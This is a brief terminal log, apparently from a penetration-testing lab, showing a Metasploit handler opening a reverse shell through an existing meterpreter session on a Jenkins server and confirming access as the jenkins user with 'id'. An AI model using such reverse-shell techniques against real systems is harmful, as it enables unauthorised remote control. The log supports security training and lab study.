 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.27.225.2:8888 via the meterpreter on session 2
[*] Command shell session 3 opened (::ffff:192.27.225.2:8888 -> ::ffff:192.27.225.3:51630 via session 2) at 2022-03-27 08:40:39 +0530
Shell Banner:
bash: cannot set terminal process group (39): Inappropriate ioctl for device
bash: no job control in this shell
-----
jenkins@jenkins:~/workspace/Sample_Job$ id
reverse shell success
id
uid=105(jenkins) gid=108(jenkins) groups=108(jenkins)